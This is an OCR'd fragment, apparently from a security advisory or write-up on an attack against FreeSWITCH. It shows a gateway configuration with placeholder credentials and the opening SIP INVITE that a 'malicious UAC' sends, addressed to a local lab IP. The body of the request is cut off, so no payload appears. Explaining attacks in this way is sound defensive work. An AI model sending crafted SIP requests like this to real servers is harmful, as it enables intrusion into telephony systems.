
<param
name=
"username"
value=
"1000"
/>
<param
name=
"password"
value=
"1500"
/>
</gateway>
The malicious UAC initiates the attack by sending an INVITE
to FreeSWITCH. In this example, extension 1001 is calling
extension 1002:
INVITE sip:1002@192.168.1.215 SIP/2.0

Via: SIP/2.0/UDP 192.168.1.215:35273;rport;branch=z9
Max-Forwards: 70

From: <sip:1001@192.168.1.215>;tag=t0D1TEIKQGit7Tf7

To: <sip:1002@192.168.1.215>

Call-ID: Y72a9ZSUQk0zQ23P

CSeq: 1 INVITE

Contact: <sip:1001@192.168.1.215:35273;transport=udp
Content-Length: 245
